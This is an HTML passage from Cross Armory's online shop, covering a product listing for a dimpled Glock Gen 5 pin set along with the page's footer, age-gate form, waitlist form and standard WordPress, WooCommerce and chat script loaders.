<div class="product-add-to-cart" data-nectar-quickview="true"><a href="/product/dimpled-3-pin-set-for-glock-gen-5-by-cross-armory/?add-to-cart=348294" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_348294" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="348294" data-product_sku="crRMR-ACROadapter" aria-label="Add to cart: &ldquo;RMR to ACRO Adapter Plate - Converting Any Slide from RMR to ACRO Optic Mount Footprint to fit a ACRO Red Dot - by Cross Armory&rdquo;" rel="nofollow" data-success_message="&ldquo;RMR to ACRO Adapter Plate - Converting Any Slide from RMR to ACRO Optic Mount Footprint to fit a ACRO Red Dot - by Cross Armory&rdquo; has been added to your cart" role="button"><span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>39.99</bdi></span></span><span class="text">Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_348294" class="screen-reader-text">
			</span>
<a class="nectar_quick_view no-ajaxy " data-product-id="348294"> 
	    <span>Quick View</span></a></div></div>		   </div>
				
	  

		
	

	
</li>
			
		</ul>

	</section>
	
</div><!-- #product-223823 -->


		
	</div></div></div><div class="nectar-social fixed" data-position="" data-rm-love="0" data-color-override="override"><a href="#"><span class="screen-reader-text">Share</span><i class="icon-default-style steadysets-icon-share"></i></a><div class="nectar-social-inner"><a class='facebook-share nectar-sharing' href='#' title='Share this'> <i class='fa fa-facebook'></i> <span class='social-text'>Share</span> </a><a class='twitter-share nectar-sharing' href='#' title='Share this'> <i class='fa icon-salient-x-twitter'></i> <span class='social-text'>Share</span> </a><a class='linkedin-share nectar-sharing' href='#' title='Share this'> <i class='fa fa-linkedin'></i> <span class='social-text'>Share</span> </a><a class='pinterest-share nectar-sharing' href='#' title='Pin this'> <i class='fa fa-pinterest'></i> <span class='social-text'>Pin</span> </a></div></div>
	

<div id="footer-outer" style="background-image:url(https://crossarmory.com/wp-content/uploads/2020/06/trees-background-1.jpg);" data-midnight="light" data-cols="3" data-custom-color="false" data-disable-copyright="false" data-matching-section-color="true" data-copyright-line="false" data-using-bg-img="true" data-bg-img-overlay="0.8" data-full-width="1" data-using-widget-area="true" data-link-hover="default"role="contentinfo">
	
		
	<div id="footer-widgets" data-has-widgets="true" data-cols="3">
		
		<div class="container">
			
						
			<div class="row">
				
								
				<div class="col span_4">
					<div id="nav_menu-7" class="widget widget_nav_menu"><h4>MORE OPTIONS</h4><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-185331" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-185331"><a href="https://crossarmory.com/install-videos/">Install Videos</a></li>
<li id="menu-item-185336" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-185336"><a href="https://crossarmory.com/about/">About</a></li>
<li id="menu-item-185334" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-185334"><a href="https://crossarmory.com/gunlawsandfaqs/">Gun Laws &#038; FAQs</a></li>
<li id="menu-item-185337" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-185337"><a href="https://crossarmory.com/blog-2/">Blog</a></li>
<li id="menu-item-291187" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-291187"><a href="https://crossarmory.com/vlog/">Vlog</a></li>
<li id="menu-item-226724" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-226724"><a href="https://crossarmory.com/return-portal/">Return Portal</a></li>
<li id="menu-item-185330" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-185330"><a href="https://crossarmory.com/terms-conditions/">Terms &#038; Conditions</a></li>
<li id="menu-item-323995" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-323995"><a href="https://crossarmory.com/partner-page/">Partner Page</a></li>
<li id="menu-item-185329" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-185329"><a href="https://crossarmory.com/delivery-policy/">Delivery Policy</a></li>
<li id="menu-item-185335" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-185335"><a rel="privacy-policy" href="https://crossarmory.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-185333" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-185333"><a href="https://crossarmory.com/dealer/">Dealer</a></li>
</ul></div></div>					</div>
					
											
						<div class="col span_4">
							<div id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="klaviyo-form-VEBctV"></div></div></div>								
							</div>
							
												
						
													<div class="col span_4">
								<div id="text-4" class="widget widget_text"><h4>Contact Us</h4>			<div class="textwidget"><h5>PHONE:  <a href="tel:7607103101"><span class="s1">760-710-3101</span></a></h5>
<div>
<div>
<div class="vk_sh vk_bk">
<div class="aiAXrc">8802 US-1 #3</div>
<p><span class="fMYBhe">Sebastian, FL 32958</span></div>
<div></div>
</div>
</div>
<p><a href="/contact/">Send us a message »</a></p>
<h5>HOURS OF OPERATION</h5>
<h5>9:00 A.M. &#8211; 5:00 P.M. EST M-F</h5>
<p>&nbsp;</p>
</div>
		</div>									
								</div>
														
															
							</div>
													</div><!--/container-->
					</div><!--/footer-widgets-->
					
					
  <div class="row" id="copyright" data-layout="default">

	<div class="container">

				<div class="col span_5">

			<p>© CROSS ARMORY — All Rights Reserved | Site by <a href="https://halfpixel.com">Half Pixel</a></p>
		</div><!--/span_5-->
		
	  <div class="col span_7 col_last">
      <ul class="social">
        <li><a target="_blank" rel="noopener" href="https://www.facebook.com/crossarmory/"><span class="screen-reader-text">facebook</span><i class="fa fa-facebook" aria-hidden="true"></i></a></li><li><a target="_blank" rel="noopener" href="https://www.youtube.com/channel/UCZxWTb2yInF4v_u5ZHXTkiQ"><span class="screen-reader-text">youtube</span><i class="fa fa-youtube-play" aria-hidden="true"></i></a></li><li><a target="_blank" rel="noopener" href="https://www.instagram.com/crossarmory/"><span class="screen-reader-text">instagram</span><i class="fa fa-instagram" aria-hidden="true"></i></a></li>      </ul>
	  </div><!--/span_7-->

	  
	</div><!--/container-->
  </div><!--/row-->
		
</div><!--/footer-outer-->


	<div id="slide-out-widget-area-bg" class="slide-out-from-right dark">
				</div>

		<div id="slide-out-widget-area" role="dialog" aria-modal="true" aria-label="Off Canvas Menu" class="slide-out-from-right" data-dropdown-func="separate-dropdown-parent-link" data-back-txt="Back">

			<div class="inner-wrap">
			<div class="inner" data-prepend-menu-mobile="false">

				<a class="slide_out_area_close" href="#"><span class="screen-reader-text">Close Menu</span>
					<span class="icon-salient-x icon-default-style"></span>				</a>


									<div class="off-canvas-menu-container mobile-only" role="navigation">

						
						<ul class="menu">
							<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-17679"><a href="https://crossarmory.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-17685"><a href="https://crossarmory.com/product-category/model-type/" aria-haspopup="true" aria-expanded="false">Shop by Model</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17687"><a href="https://crossarmory.com/product-category/model-type/ar15-m4/">AR15/M4</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17686"><a href="https://crossarmory.com/product-category/model-type/ar10/">AR10</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-51300"><a href="https://crossarmory.com/product-category/model-type/glock/" aria-haspopup="true" aria-expanded="false">GLOCK</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-385809"><a href="https://crossarmory.com/product-category/model-type/glock/glock-gen1-3/">Gen 1 &#8211; 3</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-385811"><a href="https://crossarmory.com/product-category/model-type/glock/glock-gen4/">Gen 4</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-385810"><a href="https://crossarmory.com/product-category/model-type/glock/glock-gen5/">Gen 5</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-385812"><a href="https://crossarmory.com/product-category/model-type/glock/g43/">G43</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-53651"><a href="https://crossarmory.com/product-category/model-type/g-series-compatible/">G-Series Compatible</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-384962"><a href="https://crossarmory.com/product-category/model-type/psa/">PSA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-247072"><a href="https://crossarmory.com/product-category/model-type/sig/" aria-haspopup="true" aria-expanded="false">SIG</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-394165"><a href="https://crossarmory.com/product-category/model-type/sig/p320/">P320</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-394164"><a href="https://crossarmory.com/product-category/model-type/sig/p365/">P365</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-349350"><a href="https://crossarmory.com/product-category/model-type/taurus/">TAURUS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-82450"><a href="https://crossarmory.com/product-category/model-type/pistol/">PISTOL</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-59600"><a href="https://crossarmory.com/product-category/gear/tools/">Tools</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-58446"><a href="https://crossarmory.com/product-category/model-type/spare-parts/">SPARE PARTS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-46655"><a href="https://crossarmory.com/product-category/shop-bundles/" aria-haspopup="true" aria-expanded="false">Shop Bundles</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-95161"><a href="https://crossarmory.com/product-category/shop-bundles/ar/">AR</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-95158"><a href="https://crossarmory.com/product-category/shop-bundles/glock-bundles/" aria-haspopup="true" aria-expanded="false">Glock</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-385814"><a href="https://crossarmory.com/product-category/shop-bundles/glock-bundles/glock-bundles-gen1-3/">Gen 1 &#8211; 3</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-385815"><a href="https://crossarmory.com/product-category/shop-bundles/glock-bundles/glock-bundles-gen4/">Gen 4</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-385816"><a href="https://crossarmory.com/product-category/shop-bundles/glock-bundles/glock-bundles-gen5/">Gen 5</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-385813"><a href="https://crossarmory.com/product-category/shop-bundles/glock-bundles/g43-glock-bundles/">G43</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-95159"><a href="https://crossarmory.com/product-category/shop-bundles/g-series-compatible-bundles/">G-Series Compatible</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-384963"><a href="https://crossarmory.com/product-category/shop-bundles/psa-shop-bundles/">PSA</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-342188"><a href="https://crossarmory.com/product-category/sights-and-optics/">Shop Optics</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-17689"><a href="https://crossarmory.com/product-category/shop-by-state/" aria-haspopup="true" aria-expanded="false">Shop by State</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17690"><a href="https://crossarmory.com/product-category/shop-by-state/california-legal/">CA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17691"><a href="https://crossarmory.com/product-category/shop-by-state/ny/">NY/NJ/CT</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-41563"><a href="https://crossarmory.com/product-category/gear/" aria-haspopup="true" aria-expanded="false">Gear</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-215325"><a href="https://crossarmory.com/product-category/gear/">All Gear</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-41564"><a href="https://crossarmory.com/product-category/gear/tools/">Tools</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-388470"><a href="https://crossarmory.com/product-category/clearance/">CLEARANCE</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77879"><a href="https://crossarmory.com/my-account/">My Account</a></li>

						</ul>

						<ul class="menu secondary-header-items">
													</ul>
					</div>
					
				</div>

				<div class="bottom-meta-wrap"><ul class="off-canvas-social-links mobile-only"><li><a target="_blank" rel="noopener" href="https://www.facebook.com/crossarmory/"><span class="screen-reader-text">facebook</span><i class="fa fa-facebook" aria-hidden="true"></i> </a></li><li><a target="_blank" rel="noopener" href="https://www.youtube.com/channel/UCZxWTb2yInF4v_u5ZHXTkiQ"><span class="screen-reader-text">youtube</span><i class="fa fa-youtube-play" aria-hidden="true"></i> </a></li><li><a target="_blank" rel="noopener" href="https://www.instagram.com/crossarmory/"><span class="screen-reader-text">instagram</span><i class="fa fa-instagram" aria-hidden="true"></i> </a></li></ul></div><!--/bottom-meta-wrap--></div> <!--/inner-wrap-->
				</div>
		
</div> <!--/ajax-content-wrap-->

	<a id="to-top" aria-label="Back to top" role="button" href="#" class="mobile-disabled"><i role="presentation" class="fa fa-angle-up"></i></a>
	
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<template id="tmpl-age-gate"  class="">        
<div class="age-gate__wrapper">            <div class="age-gate__loader">    
        <svg version="1.1" id="L5" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 100 100" enable-background="new 0 0 0 0" xml:space="preserve">
            <circle fill="currentColor" stroke="none" cx="6" cy="50" r="6">
                <animateTransform attributeName="transform" dur="1s" type="translate" values="0 15 ; 0 -15; 0 15" repeatCount="indefinite" begin="0.1"/>
            </circle>
            <circle fill="currentColor" stroke="none" cx="30" cy="50" r="6">
                <animateTransform attributeName="transform" dur="1s" type="translate" values="0 10 ; 0 -10; 0 10" repeatCount="indefinite" begin="0.2"/>
            </circle>
            <circle fill="currentColor" stroke="none" cx="54" cy="50" r="6">
                <animateTransform attributeName="transform" dur="1s" type="translate" values="0 5 ; 0 -5; 0 5" repeatCount="indefinite" begin="0.3"/>
            </circle>
        </svg>
    </div>
        <div class="age-gate__background-color"></div>    <div class="age-gate__background">            </div>
    
    <div class="age-gate" role="dialog" aria-modal="true" aria-label="">    <form method="post" class="age-gate__form">
<div class="age-gate__heading">            <img src="https://crossarmory.com/wp-content/uploads/2017/01/ca-logo-01.png" width="350" height="75" alt="Cross Armory logo"class="age-gate__heading-title age-gate__heading-title--logo" />    </div>
    <h2 class="age-gate__headline">        You must be 18+ to enter
    </h2>
<p class="age-gate__subheadline">    Please verify your age to begin shopping.
</p>
<div class="age-gate__fields">        
<p class="age-gate__challenge">    Are you over 18 years of age?
</p>
<div class="age-gate__buttons">            <button class="age-gate__submit age-gate__submit--no" data-submit="no" value="0" name="age_gate[confirm]" type="submit">No</button>        <button type="submit" class="age-gate__submit age-gate__submit--yes" data-submit="yes" value="1" name="age_gate[confirm]">Yes</button>    </div>
    </div>

<input type="hidden" name="age_gate[age]" value="9MRd26N84fSy3NwprhoXtg==" />
<input type="hidden" name="age_gate[lang]" value="en" />
    <input type="hidden" name="age_gate[confirm]" />
    <div class="age-gate__remember-wrapper">        <label class="age-gate__remember">            <input type="checkbox" class="age-gate__remember-field" name="age_gate[remember]" value="1"  checked='checked' /> <span type="checkbox" class="age-gate__remember-text">Remember me</span>        </label>
    </div>
    <div class="age-gate__errors"></div></form>
    </div>
    </div>
    </template>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/salient-child/*","/wp-content/themes/salient/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--Embed from Zendesk Chat Chat Wordpress Plugin v1.4.18-->
    <!--Start of Zopim Live Chat Script-->
    <script type="text/javascript">
    window.$zopim||(function(d,s){var z=$zopim=function(c){z._.push(c)},$=z.s=
    d.createElement(s),e=d.getElementsByTagName(s)[0];z.set=function(o){z.set.
      _.push(o)};z._=[];z.set._=[];$.async=!0;$.setAttribute('charset','utf-8');
      $.src='//v2.zopim.com/?5DU2lMulrOYamtT8XnaJIINOY6jhusZk';z.t=+new Date;$.
      type='text/javascript';e.parentNode.insertBefore($,e)})(document,'script');
      </script><script>$zopim( function() {
})</script><!--End of Zendesk Chat Script-->
<div class="xoo-wl-popup">
	<div class="xoo-wl-opac"></div>
	<div class="xoo-wl-modal">
		<div class="xoo-wl-inmodal">
			<span class="xoo-wl-close xoo-wl-icon-cross"></span>
				<div class="xoo-wl-wrap">
					<div class="xoo-wl-sidebar"></div>
                    <div class="xoo-wl-srcont">
                    	<div class="xoo-wl-main">
	                    	

<div class="xoo-wl-header">
	<span class="xwh-heading">Join Waitlist</span>
	<span class="xwh-subheading">We will inform you when the product arrives in stock. Please leave your valid email address below.</span>
</div>


	<div class="xoo-wl-notices"></div>

	<form class="xoo-wl-form" method="post">

		
		<div class="xoo-aff-fields"><div class="xoo-aff-group xoo-aff-cont-email one xoo-aff-cont-required xoo_wl_user_email_cont"><div class="xoo-aff-input-group"><span class="xoo-aff-input-icon fas fa-at"></span><input type="email" class="xoo-aff-required xoo-aff-email" name="xoo_wl_user_email" placeholder="Email"  value="" required="	" autocomplete="email"/></div></div><div class="xoo-aff-group xoo-aff-cont-number one xoo_wl_required_qty_cont"><div class="xoo-aff-input-group"><span class="xoo-aff-input-icon fas fa-cart-arrow-down"></span><input type="number" class="xoo-aff-number" name="xoo_wl_required_qty" placeholder="Quantity"  value="" min="1" step="any"/></div></div></div>
		<input type="hidden" name="_xoo_wl_form" value="1">

		<input type="hidden" name="_xoo_wl_product_id" value="0">

		
		<button type="submit" class="xoo-wl-submit-btn xoo-wl-action-btn button btn">Email me when available</button>

		
	</form>

	                    </div>
	                </div>
                </div>
            </div>
        </div>
    </div>
</div>

<div class="nectar-quick-view-box-backdrop"></div>
	    <div class="nectar-quick-view-box nectar-modal" data-image-sizing="cropped">
	    <div class="inner-wrap">
	    
	    <div class="close">
	      <a href="#" class="no-ajaxy">
	        <span class="close-wrap"> <span class="close-line close-line1"></span> <span class="close-line close-line2"></span> </span>		     	
	      </a>
	    </div>
	        
	        <div class="product-loading">
	          <span class="dot"></span>
	          <span class="dot"></span>
	          <span class="dot"></span>
	        </div>
	        
	        <div class="preview_image"></div>
	        
			    <div class="inner-content">
	        
	          <div class="product">  
	             <div class="product type-product"> 
	                  
	                  <div class="woocommerce-product-gallery">
	                  </div>
	                  
	                  <div class="summary entry-summary scrollable">
	                     <div class="summary-content">   
	                     </div>
	                  </div>
	                  
	             </div>
	          </div>
	          
	        </div>
	      </div>
			</div><script type="application/ld+json">{"@context":"https://schema.org/","@graph":[{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://crossarmory.com"}},{"@type":"ListItem","position":2,"item":{"name":"Shop by Model","@id":"https://crossarmory.com/product-category/model-type/"}},{"@type":"ListItem","position":3,"item":{"name":"GLOCK","@id":"https://crossarmory.com/product-category/model-type/glock/"}},{"@type":"ListItem","position":4,"item":{"name":"Gen 5","@id":"https://crossarmory.com/product-category/model-type/glock/glock-gen5/"}},{"@type":"ListItem","position":5,"item":{"name":"DIMPLED 3 PIN SET for Glock Gen 5 by Cross Armory","@id":"https://crossarmory.com/product/dimpled-3-pin-set-for-glock-gen-5-by-cross-armory/"}}]},{"@context":"https://schema.org/","@type":"Product","@id":"https://crossarmory.com/product/dimpled-3-pin-set-for-glock-gen-5-by-cross-armory/#product","name":"DIMPLED 3 PIN SET for Glock Gen 5 by Cross Armory","url":"https://crossarmory.com/product/dimpled-3-pin-set-for-glock-gen-5-by-cross-armory/","description":"&amp;nbsp;\r\n\r\nDIMPLED PINS - Are designed to look good and engineered to catch the head of your punch / take down tool, which reduces the likelihood of damage to the frame that is common with standard flat pins.\r\n\r\nENHANCED GEOMETRY- After carefully reviewing industry standard, we calculated for improved ergonomics, function and style of your Glock.\r\n\r\nFITS ALL GLOCK GEN 5 - Designed specifically for Gen 5, our Dimpled Pin Set is a perfect fit for your Glock.\r\n\r\nLIFETIME GUARANTEE- We are proud of our work. Our products come with a 100% satisfaction Guarantee you can trust.\r\n\r\nDOES NOT interfere with any holster. Does look real good.\r\n\r\nFITS MODELS 17, 19, 26 &amp;amp; 34","image":"https://crossarmory.com/wp-content/uploads/2023/01/GEN5_PIN_SET_REV_array0000web.jpg","sku":223823,"offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"16.99","priceCurrency":"USD","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","url":"https://crossarmory.com/product/dimpled-3-pin-set-for-glock-gen-5-by-cross-armory/","seller":{"@type":"Organization","name":"Cross Armory","url":"https://crossarmory.com"}}]}]}</script><!-- YouTube Feeds JS -->
<script type="text/javascript">

</script>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://crossarmory.com/wp-admin/admin-ajax.php";
</script>
<script id="wpb-modifications"> window.wpbCustomElement = 1; </script><!-- This site is converting visitors into subscribers and customers with OptinMonster - https://optinmonster.com :: Campaign Title: Cross - Mobile - Copy -->
<script>(function(d,u,ac){var s=d.createElement('script');s.type='text/javascript';s.src='https://a.omappapi.com/app/js/api.min.js';s.async=true;s.dataset.user=u;s.dataset.campaign=ac;d.getElementsByTagName('head')[0].appendChild(s);})(document,70890,'bu2jpyylgdqdzprkijjh');</script>
<!-- / OptinMonster --><!-- This site is converting visitors into subscribers and customers with OptinMonster - https://optinmonster.com :: Campaign Title: Cross Desktop - B -->
<script>(function(d,u,ac){var s=d.createElement('script');s.type='text/javascript';s.src='https://a.omappapi.com/app/js/api.min.js';s.async=true;s.dataset.user=u;s.dataset.campaign=ac;d.getElementsByTagName('head')[0].appendChild(s);})(document,70890,'xgrt4yeefhjaqaltxk5y');</script>
<!-- / OptinMonster -->
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" class="omapi-shortcode-helper">[class^="wpforms-"]</script><script type="text/template" class="omapi-shortcode-parsed omapi-encoded">[class^=&quot;wpforms-&quot;]</script><script type="text/template" class="omapi-shortcode-helper">[class^="wpforms-"]</script><script type="text/template" class="omapi-shortcode-parsed omapi-encoded">[class^=&quot;wpforms-&quot;]</script>		<script type="text/javascript">
		var bu2jpyylgdqdzprkijjh_shortcode = true;var xgrt4yeefhjaqaltxk5y_shortcode = true;		</script>
		<script type="text/javascript" src="https://crossarmory.com/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://crossarmory.com/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js"></script>
<script type="text/javascript" src="https://crossarmory.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://crossarmory.com/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script type="text/javascript" src="https://crossarmory.com/wp-includes/js/dist/dom.min.js?ver=26edef3be6483da3de2e" id="wp-dom-js"></script>
<script type="text/javascript" src="https://crossarmory.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://crossarmory.com/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://crossarmory.com/wp-includes/js/dist/element.min.js?ver=6a582b0c827fa25df3dd" id="wp-element-js"></script>
<script type="text/javascript" src="https://crossarmory.com/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script>
<script type="text/javascript" src="https://crossarmory.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://crossarmory.com/wp-includes/js/dist/keycodes.min.js?ver=34c8fb5e7a594a1c8037" id="wp-keycodes-js"></script>
<script type="text/javascript" src="https://crossarmory.com/wp-includes/js/dist/priority-queue.min.js?ver=2d59d091223ee9a33838" id="wp-priority-queue-js"></script>
<script type="text/javascript" src="https://crossarmory.com/wp-includes/js/dist/compose.min.js?ver=7a9b375d8c19cf9d3d9b" id="wp-compose-js"></script>
<script type="text/javascript" src="https://crossarmory.com/wp-includes/js/dist/primitives.min.js?ver=0b5dcc337aa7cbf75570" id="wp-primitives-js"></script>
<script type="text/javascript" src="https://crossarmory.com/wp-includes/js/dist/plugins.min.js?ver=039ed87b5b9f7036ceee" id="wp-plugins-js"></script>
<script type="text/javascript" src="https://crossarmory.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://crossarmory.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-cart-checkout-base-frontend.js?ver=56daaae21456ba6fa364" id="wc-cart-checkout-base-js"></script>
<script type="text/javascript" src="https://crossarmory.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-cart-checkout-vendors-frontend.js?ver=d179e1f113881cf2f0a9" id="wc-cart-checkout-vendors-js"></script>
<script type="text/javascript" src="https://crossarmory.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-types.js?ver=de925be9bc9f555c810c" id="wc-types-js"></script>
<script type="text/javascript" src="https://crossarmory.com/wp-content/plugins/woocommerce/assets/client/blocks/blocks-checkout-events.js?ver=2d0fd4590f6cc663947c" id="wc-blocks-checkout-events-js"></script>
<script type="text/javascript" src="https://crossarmory.com/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834" id="wp-url-js"></script>
<script type="text/javascript" src="https://crossarmory.com/wp-includes/js/dist/api-fetch.min.js?ver=3a4d9af2b423048b0dee" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://crossarmory.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "31ba669808" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://crossarmory.com/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
/* ]]> */
</script>
<script type="text/javascript" id="wc-settings-js-before">
/* <![CDATA[ */
